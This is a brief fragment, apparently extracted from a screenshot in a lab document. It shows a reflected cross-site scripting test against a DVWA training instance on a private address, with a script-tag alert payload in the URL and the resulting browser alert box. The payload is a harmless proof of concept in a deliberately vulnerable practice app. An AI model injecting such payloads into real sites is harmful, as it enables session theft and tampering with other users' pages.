 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(%27VerificaXSS%27)</script>#
192.168.50.101 says
VerificaXSS
OK